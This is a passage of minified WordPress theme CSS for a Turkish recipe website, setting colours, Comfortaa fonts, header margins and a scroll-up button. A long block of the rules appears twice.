.td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 